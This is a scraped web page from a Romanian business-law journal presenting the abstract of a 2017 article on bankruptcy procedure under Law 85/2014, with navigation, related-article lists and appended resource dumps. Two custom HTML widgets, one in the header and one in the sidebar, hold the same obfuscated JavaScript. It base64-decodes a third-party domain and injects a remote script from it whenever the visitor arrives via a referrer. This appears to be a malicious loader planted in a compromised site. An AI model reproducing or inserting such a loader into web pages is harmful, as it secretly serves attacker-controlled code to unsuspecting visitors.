<figure class="wp-block-image size-large row pl-40 pr-40"><img fetchpriority="high" decoding="async" width="1024" height="93" src="https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1024x93.jpg" alt="" class="wp-image-3693" srcset="https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1024x93.jpg 1024w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-300x27.jpg 300w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-768x70.jpg 768w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1536x140.jpg 1536w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-2048x187.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div><div id="custom_html-113" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						    </div>
							<div class="row  pl-40 pr-40 p-relative" id="header-mobile-container">
								<div class="container-inner-top">
								  	<div class="menu">
                                        <button class="humburger-icon" id="menu-humburger">
                                            <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/menu.svg">
                                        </button>    
                                    </div>
								    
									<div class="container-logo">	
																			</div>	
									<div class="spacer"></div>
									<div class="nowrap d-none d-md-block mr-16">
									

									


									<a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/'><span>Home</span></a><div class='d-inline-flex p-relative toppx dropdown'><a href='#' class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8'>Revista <img class='icon_dropdown' src='/wp-content/themes/wolters-kluwer/includes/media/icon/chevron-right.svg'></span></a><ul class="dropdown-menu d-none">
													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/echipa-editoriala/'>
															<span>Echipa editorială</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/conditii-de-publicare/'>
															<span>Condiții de publicare</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/publishing-ethics-and-peer-to-peer-review/'>
															<span>Peer review</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='/cuprins'>
															<span>Arhiva</span>
														</a>
													</div>
													</ul></div><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/author/'><span>Autori</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/editoriale/revista-romana-de-dreptul-afacerilor/'><span>Editoriale</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/arhiva/'><span>Articole</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/contact/'><span>Contact</span></a>									
									</div>
								    <div id="containerSearch">
										    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg">
									</div>
									
									<div class="submit_article_header">
									<a  href="/submit-your-article" class="text-color-white button bg-primary-40 ripple mb-0 ml-8 mr-0 r-8">
											Trimite articol
										</a>
									</div>		
								</div>
								
								<div class="container_box_search">
								    
    								    <form action="/" class="main-search text-field single-line height-40" method="get">
                                            <input type="text" placeholder="Cauta..." name="s" class="r-8 pl-16 height-40 width-full" value="">
                                            <button class="search-icon"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg'></button>
                                        </form>
                                        <button class="close_search"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/close.svg'></button>
                                    
								</div>
							</div>
	<main id="primary" class="site-main">

			

<div class="row pl-40 pr-40 mt-32">
	<div class="col xs-4 md-8">

        <div class="elevation-3 r-8 mb-16">
			<div class="bg-primary pt-4 pb-4 r-8 pl-8 pr-8">
				<h1 class="text-headline-m bold">Intrarea debitorului în faliment – procedură, cazuri, efecte</h1>
				<span class="text-body-s">Numărul 4 Anul 2017 </span>
			</div>
		</div>
		<div class="row mb-8 mt-16">
			<div class="col xs-2">
				<div class="elevation-3 p-16 r-8">
					<div class="d-flex flex-align-center">
						<img class='mr-8 width-32 height-32' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
						<div>
							<span class="text-title-s d-block text-neutral-10">Autor</span>
															
								
								<a class="text-neutral-10 text-title-m d-block" href="https://rrda.ro/author/ioanadam/">Prof. univ. dr. Ioan ADAM</a>


														</div>
					</div>
				</div>	
			</div>
			<div class="col xs-2">
				<div class="elevation-3 p-16 r-8">
					<div class="d-flex flex-align-center">
						<img class='mr-8 width-32 height-32' src='/wp-content/themes/wolters-kluwer/includes/media/icon/time.svg'>
						<div>
							<span class="text-title-s d-block text-neutral-10">Revista</span>
							<span class="text-neutral-10 text-title-m">Numărul 4 Anul 2017</span>
						</div>
					</div>
				</div>	
		
			</div>
		</div>
              
            
       

		<div class="mt-16 pl-8 pr-8">
			<div class="lazyblock-article-fuhIa wp-block-lazyblock-article"><div class="mb-32">
  <p class="text-headline-s bold">
    ABSTRACT
  </p>
  <div>
    <p>Law no. 85/2014 on insolvency proceedings regulates, in addition to the judicial reorganization procedure, the bankruptcy procedure, which applies in cases expressly provided by law, being the final solution through which creditors can satisfy their claims.</p>  </div>
</div>
<div class="mb-32">
  <table class="spec-table width-full">
      <tbody>
          <tr>
              <td class="text-headline-s bold width-40-procent">Keywords:</td>
              <td class="right-legis"><p>bankruptcy procedure, simplified procedure, reorganization plan, losses</p></td>
          </tr>
      </tbody>
  </table>
</div>  
<div class="mb-32">
  <p class="text-headline-s bold">
    REZUMAT
  </p>
  <div>
    <p>Legea nr. 85/2014 privind procedura insolvenţei reglementează, pe lângă procedura reorganizării judiciare, şi procedura falimentului, care se aplică în cazurile expres prevăzute de lege, fiind soluția finală prin intermediul căreia creditorii își pot realiza creanțele.</p>  </div>
</div>
<div class="mb-32">
  <table class="spec-table width-full">
      <tbody>
          <tr>
              <td class="text-headline-s bold width-40-procent">Legislaţie relevantă:</td>
              <td class="right-legis"><a class='comgen' target='_blank' href='https://sintact.ro/legislatie/monitorul-oficial/legea-14-2014-pentru-modificarea-si-completarea-art-2-din-legea-nr-453-16939197'>Legea nr. 14/2014</a>, art. 145</td>
          </tr>
      </tbody>
  </table>
</div>  </div>		</div>
		<table class="spec-table width-full pl-8 pr-8">
			<tbody>
				<tr>
					<td class="text-headline-s bold width-40-procent">Cuvinte cheie:</td>
					<td class="right-legis">
					<ul class="my-tags-list"><li><a href="https://rrda.ro/tag/pierderi/" rel="tag">pierderi</a></li><li><a href="https://rrda.ro/tag/plan-de-reorganizare/" rel="tag">plan de reorganizare</a></li><li><a href="https://rrda.ro/tag/procedura-falimentului/" rel="tag">procedura falimentului</a></li><li><a href="https://rrda.ro/tag/procedura-simplificata/" rel="tag">procedura simplificată</a></li></ul>					
					</td>
				</tr>
			</tbody>
		</table>
		
<section class="cta-reviste">
<div class="cta-inner">
<h2>Vrei acces complet la articol?</h2>
<p>Citește integral în platforma Sintact și descoperă toate revistele juridice premium incluse în <strong>Sintact AI Reviste</strong>.</p>
<a class="cta-button" href="https://shop.wolterskluwer.ro/produse/sintact-ai-reviste,695260.html" target="_blank" rel="noopener">Demo gratuit</a>
</div>
</section>
<style>
.cta-reviste {
  background-color: #f2f6fa;
  border: 1px solid #d9e2ec;
  padding: 40px 20px;
  border-radius: 12px;
  text-align: center;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.05);
}

.cta-reviste h2 {
  font-size: 26px;
  color: #003366;
  margin-bottom: 16px;
}

.cta-reviste p {
  font-size: 18px;
  color: #333;
  margin-bottom: 28px;
  line-height: 1.5;
}

.cta-button {
  background-color:var(--primary-40);
  color: #ffffff;
  text-decoration: none;
  font-weight: bold;
  font-size: 18px;
  padding: 14px 28px;
  border-radius: 8px;
  display: inline-block;
}
.cta-button:hover{
  background-color:var(--primary-40);
  color: #ffffff;
}
</style>

			
    </div>
	<div class="col md-4 d-none d-md-block">
	
		<div class="elevation-3 r-8 mb-16">
			<div class="bg-primary pt-4 pb-4 r-8">
				<h2 class="text-headline-s pl-16 pr-16">Articole similare</h2>
			</div>
		</div>
		<ul class='list-sidebar'>
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='concentration-des-bourses-et-des-autres-infrastructures-de-marche-europeennes' class='text-neutral-10 text-title-m  mb-0'>
    						Concentration des bourses et des autres infrastructures de marché européennes
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/ralucapapadima/'>Lect. univ. dr. Raluca PAPADIMA</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='elemente-esentiale-ale-noilor-reguli-de-procedura-ale-curtii-de-arbitraj-comercial-international-de-pe-langa-camera-de-comert-si-industrie-a-romaniei' class='text-neutral-10 text-title-m  mb-0'>
    						Elemente esențiale ale noilor Reguli de procedură ale Curții de Arbitraj Comercial Internațional de pe lângă Camera de Comerț și Industrie a României
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/danielmihailsandru/'>Prof. univ. dr. Daniel-Mihail ŞANDRU</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='dreptul-european-al-concurentei-in-dosare-de-arbitraj-comercial-international-icc' class='text-neutral-10 text-title-m  mb-0'>
    						Dreptul european al concurenţei în dosare de arbitraj comercial internaţional ICC
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/floriannitu/'>Florian NIŢU</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='noile-reglementari-in-materia-conturilor-de-plati-cu-servicii-de-baza-cateva-consideratii-cu-privire-la-legea-nr-258-2017' class='text-neutral-10 text-title-m  mb-0'>
    						Noile reglementări în materia conturilor de plăți cu servicii de bază. Câteva considerații cu privire la Legea nr. 258/2017
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/dancaramidariu/'>Lect. univ. dr. Dan CĂRĂMIDARIU</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='organul-administrativ-si-reprezentarea-legala-a-societatii-comerciale' class='text-neutral-10 text-title-m  mb-0'>
    						Organul administrativ și reprezentarea legală a societății comerciale
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/sebastianbodu/'>Dr. habil. Sebastian BODU, MBA</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				</ul>		
		<div class="container_siderbar">
	<div class="elevation-3 r-8 mb-16">
		<div class="bg-primary pt-4 pb-4 r-8">
			<h2 class="text-headline-s pl-16 pr-16">Caută Articole</h2>
		</div>
	</div>

	<form action="/" class="main-search text-field single-line height-40" method="get">
        <input type="text" placeholder="Caută..." name="s" class="r-8 pl-16 height-40 width-full" value="">
        <button class="search-icon"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg'></button>
    </form>
	
	<div class="elevation-3 r-8 mb-16">
		<div class="bg-primary pt-4 pb-4 r-8">
			<h2 class="text-headline-s pl-16 pr-16">Ultimele Articole</h2>
		</div>
	</div>
    <ul class='list-sidebar'>
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='partile-sociale-intre-liberalitate-si-mecanism-corporativ-o-lectura-despre-gratuitate-validitate-si-formalism' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Părţile sociale între liberalitate și mecanism corporativ: o lectură despre gratuitate, validitate și formalism
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/manuelatabaras/'>Conf. univ. dr. Manuela TĂBĂRAȘ</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='taxe-cultura-si-concurenta-analiza-cauzei-amazon-si-a-initiativei-romanesti-privind-coletele-extracomunitare' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Taxe, cultură și concurenţă: analiza cauzei Amazon și a iniţiativei românești privind coletele extracomunitare
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/lauralazar/'>Dr. Laura LAZĂR</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='trasabilitatea-ipotecilor-instituite-pe-averea-debitorului-in-faza-de-preinsolventa-si-insolventa' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Trasabilitatea ipotecilor instituite pe averea debitorului în faza de preinsolvenţă și insolvenţă
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/dragoscalin/'>Dr. Dragoş CĂLIN</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='conduita-organului-fiscal-in-cazul-deschiderii-procedurii-insolventei' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Conduita organului fiscal în cazul deschiderii procedurii insolvenţei
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/oanapipernea/'>Oana PIPERNEA</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='administratorul-statutar-versus-administratorul-special-cine-raspunde' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Administratorul statutar versus administratorul special! Cine răspunde?
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/mihaelasaracut/'>Dr. Mihaela SĂRĂCUŢ</a>
                            </div>
                           
                           
    				</div>
    			</li>
				</ul>
	<section id="block-3" class="widget widget_block widget_text">
<p>Newsletter Wolters Kluwer România</p>
</section><section id="block-6" class="widget widget_block"><script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js?pre=1"></script>
<script>
  hbspt.forms.create({
    region: "na1",
    portalId: "14570830",
    formId: "5f2a7425-da01-48f0-a154-b8896000e3c2"
  });
</script></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div>    </div>
</div>

	</main><!-- #main -->

						<div class="row footer_container pb-16 pt-16 bg-secondary-99 border-top mb-0">
							<div class=" pl-40 pr-40">
								<div class="col xs-4 md-3 footer_logo min-height-96">
									<div class="logo">
																			</div>	
								</div>
								
								<div class="col xs-4 md-5 min-height-96 container-footer-middle">
									<h3 class="text-headline-s align-center height-48 d-flex pl-24">INFO</h3>
									
											<a class="button text mb-0 text-neutral-10" href="/arhiva/">Arhiva</a>
									
										    <a class="button text mb-0 text-neutral-10" href="/conditii-de-publicare/">Condiții de publicare</a>
									
											<a class="button text mb-0 text-neutral-10" href="/contact/">Contact</a>
								
								</div>
								<div class="col xs-4 md-4 min-height-96">
									<h3 class="text-headline-s align-center height-48 d-flex">Follow</h3>
		                                <div class="d-flex flex-align-center justify-start gap-16">
									        <a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.facebook.com/wolterskluwer">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/facebook.svg" alt="">
										    </a>
									   
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.linkedin.com/company/wolters-kluwer/">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/linkedin.svg" alt="">
										    </a>
									
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://twitter.com/Wolters_Kluwer">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/twitter.svg" alt="">
										    </a>
									
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.youtube.com/user/WoltersKluwerComms">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/youtube.svg" alt="">
										    </a>
									    </div>
								</div>
							</div>	
						</div>
						<p class="text-title-s mb-0 copyright">
						© 2026 Wolters Kluwer
						</p>
					</div>
				</div>
			</div><!-- scene-content  end-->
		</div><!-- scene  end-->	
	</div><!-- content  end-->	
</div><!-- app  end-->	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wolters-kluwer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://rrda.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://rrda.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://rrda.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/rrda.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://rrda.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://rrda.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://rrda.ro/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/jquery.js?ver=1.0.0" id="jquery-script-js"></script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/cs-framework.js?ver=1.0.0" id="framework-script-js"></script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/app.js?ver=1.0.0" id="app-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rrda.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rrda.ro/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>






--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/f290dd04-bd09-469d-b048-526f030d61fe/cc.js?renew=false&referer=rrda.ro&dnt=false&init=false
body_size: 201
content:
if(console){var cookiedomainwarning='Error: The domain RRDA.RO is not authorized to show the cookie banner for domain group ID f290dd04-bd09-469d-b048-526f030d61fe. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};

--- FILE ---
content_type: image/svg+xml
request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg
body_size: 1383
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:#007ac3;fill-opacity:1;" d="M 19.898438 20.976562 L 13.324219 14.398438 C 12.824219 14.832031 12.242188 15.171875 11.574219 15.414062 C 10.910156 15.652344 10.199219 15.773438 9.449219 15.773438 C 7.648438 15.773438 6.125 15.148438 4.875 13.898438 C 3.625 12.648438 3 11.140625 3 9.375 C 3 7.609375 3.625 6.101562 4.875 4.851562 C 6.125 3.601562 7.640625 2.976562 9.425781 2.976562 C 11.191406 2.976562 12.695312 3.601562 13.9375 4.851562 C 15.179688 6.101562 15.800781 7.609375 15.800781 9.375 C 15.800781 10.089844 15.683594 10.785156 15.449219 11.449219 C 15.214844 12.117188 14.867188 12.742188 14.398438 13.324219 L 21 19.875 Z M 9.425781 14.273438 C 10.773438 14.273438 11.925781 13.796875 12.875 12.835938 C 13.824219 11.878906 14.300781 10.726562 14.300781 9.375 C 14.300781 8.023438 13.824219 6.871094 12.875 5.914062 C 11.925781 4.953125 10.773438 4.476562 9.425781 4.476562 C 8.058594 4.476562 6.894531 4.953125 5.9375 5.914062 C 4.980469 6.871094 4.5 8.023438 4.5 9.375 C 4.5 10.726562 4.980469 11.878906 5.9375 12.835938 C 6.894531 13.796875 8.058594 14.273438 9.425781 14.273438 Z M 9.425781 14.273438 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/includes/media/icon/youtube.svg
body_size: 1256
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32px" height="32px" viewBox="0 0 32 32" version="1.1">
<g id="surface1">
